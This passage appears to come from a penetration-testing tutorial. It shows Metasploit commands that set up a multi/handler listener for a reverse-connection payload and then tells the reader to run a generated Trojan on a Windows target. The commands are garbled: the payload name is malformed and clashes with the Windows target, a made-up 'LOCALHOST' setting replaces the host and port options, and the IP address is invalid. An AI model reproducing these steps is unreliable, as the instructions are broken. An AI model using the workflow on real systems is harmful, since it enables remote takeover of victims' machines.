 3) Enter msfconsole in the local penetration test system and enable
monitoring:
Use exploit/multi/handler and then specify the type of attack payload to listen
to:
Set PAYLOAD Linux/exploit/reverse_udp
Finally, set the corresponding parameters and turn on the monitor.
msf > use exploit/multi/handler
msf exploit(handler)
> set PAYLOAD linux/exploit/reverse_udp
PAYLOAD => linux/exploit/reverse_udp
msf exploit(handler) > set
LOCALHOST 292.232.2.1 LOCALHOST => 292.232.2.1
msf exploit(handler) > set LOCALHOST 8454
LOCALHOST => 8454 msf exploit(handler) > exploit
[*] A metasploit function started on 292.232.2.1:8454
[*] Starting the metasploit payload function
4) Open the Trojan file just generated by msfpayload under our windows
target.